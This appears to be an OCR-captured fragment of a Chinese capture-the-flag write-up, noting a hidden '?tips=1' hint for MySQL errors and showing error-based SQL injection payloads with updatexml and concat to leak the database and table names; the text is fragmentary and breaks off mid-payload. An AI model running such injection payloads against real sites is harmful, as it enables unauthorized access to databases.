
，找到注释中的提示：在url中加入?tips=1出现报错信息
太难了，可以在url后加入?tips=1 开启mysql错误提示,使用burp发包就可以看
报错注入
前数据库的库名
d updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
&pass
=x
d updatexml(1,concat(0x7e,(select group_concat(table_name) from 